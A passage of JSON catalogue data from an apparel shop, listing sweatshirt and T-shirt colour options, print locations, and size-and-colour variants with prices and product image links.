Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,